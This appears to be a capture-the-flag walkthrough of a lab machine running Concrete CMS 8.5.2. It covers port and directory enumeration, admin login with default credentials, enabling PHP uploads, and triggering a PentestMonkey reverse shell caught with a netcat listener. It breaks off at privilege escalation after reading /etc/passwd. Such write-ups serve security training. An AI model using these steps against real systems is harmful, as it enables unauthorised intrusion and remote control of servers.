Challenge Overview
The target is a web application hosted at 10.10.52.157. The objective of this assessment is to identify and exploit vulnerabilities in order to gain an initial foothold, escalate privileges through multiple user accounts, and ultimately obtain root access.
Initial Enumeration
Nmap Scan – Port and Service Discovery
We begin with a standard Nmap scan to identify open ports and determine which services are running:
nmap -A -oN nmap.txt 10.10.52.157Scan Results:
PORT STATE SERVICE VERSION
85/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0H N0! PWN3D 4G4IN
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POSTAnalysis:
Only one port, 85/tcp, is open, hosting an HTTP service running Apache 2.4.7 on Ubuntu. This narrows our focus to web-based attack vectors.
Web Application Enumeration
Manual Inspection
Navigating to http://10.10.52.157:85 reveals a custom homepage:
Directory Bruteforcing with Gobuster

To uncover hidden directories and endpoints, we conduct a brute-force scan using Gobuster:
gobuster dir -u http://10.10.52.157:85 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster.txtKey Finding: /app — A new accessible directory.
Visiting http://10.10.52.157:85/app reveals an additional application interface:


Clicking the "Jump" button redirects us to /app/castle/index.php, indicating the presence of a potentially complex backend.
Technology Fingerprinting
Using Wappalyzer, we determine that the web application is running Concrete CMS 8.5.2:

This information is valuable for vulnerability research.
Vulnerability Research
A known Remote Code Execution (RCE) vulnerability exists in Concrete CMS 8.5.2, as documented in this HackerOne report. The vulnerability can be exploited via improper file upload mechanisms, leading to arbitrary code execution.
Exploitation – Initial Foothold
Admin Login Panel Discovery
Navigating to /app/castle/login reveals an admin login interface:

We attempt a few default credentials and successfully authenticate using:
- Username:
admin - Password:
password
Remote Code Execution via PHP Upload

Within the admin dashboard, we navigate to the File Manager. By modifying the configuration, we enable uploads for .php files:

We then upload a PHP reverse shell from PentestMonkey:
Triggering the Reverse Shell
To catch the shell, we start a listener:
nc -lvnp 1234Then trigger the payload by accessing:
http://10.10.52.157:85/app/castle/application/files/8017/4384/2617/reverse-shell.phpWe successfully receive a reverse shell:

Shell stabilization:
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xtermPrivilege Escalation
User Enumeration
We check /etc/passwd and discover two local users:
mario:x:1001:1001:,,,:/home/mario:/bin/bash
